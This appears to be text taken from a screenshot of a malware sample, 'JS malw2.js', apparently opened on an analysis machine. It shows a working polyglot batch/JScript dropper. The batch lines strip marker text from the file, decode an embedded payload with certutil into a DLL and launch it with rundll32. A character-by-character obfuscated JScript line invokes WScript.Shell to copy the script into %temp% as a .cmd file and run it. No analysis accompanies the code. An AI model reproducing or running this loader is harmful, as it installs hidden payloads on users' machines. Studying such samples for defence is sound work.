 C: > Users > IEUser > Desktop > JS malw2.js
1 cd %temp% &echo plausiblewrist
2 findstr /V plausiblewrist "%0" > exoticpest
3 certutil -f -decode exoticpest ringsbeef.dll &echo plausiblewrist
4 rundll32 ringsbeef.dll,h &echo plausiblewrist
5
6 this[''  + w.toUpperCase()+s.toUpperCase()+c+r+i+p+t+ ''][''  + c.toUpperCase()+r+e+a+t+e+o.toUpperCase()+b+j+e+c+t+ ''](''  + w.toUpperCase()+s.toUpperCase()+c+r+i+p+t+'.'+s.toUpperCase()+h+e+l+l+ '')[''  + r+u+n+ ''](''  + c+m+d+' '+'/'+k+' '+c+o+p+y+' '+'"'+ '' + this
[''  + w.toUpperCase()+s.toUpperCase()+c+r+i+p+t+ ''][''  + s.toUpperCase()+c+r+i+p+t+f.toUpperCase()+u+l+l+n.toUpperCase()+a+m+e+ ''] + ''  + '"'+' '+'"'+'%'+t+e+m+p+'%'+'\\'+'\\'+h+u+l+k+i+n+g+c+r+o+s+s+'.'+c+m+d+'"'+' '+'&'+'&'+' '+'"'+'%'+t+e+m+p+'%'+'\\'+'\\'+h+u+l+k
+i+n+g+c+r+o+s+s+'.'+c+m+d+'"'+ '', 0, true);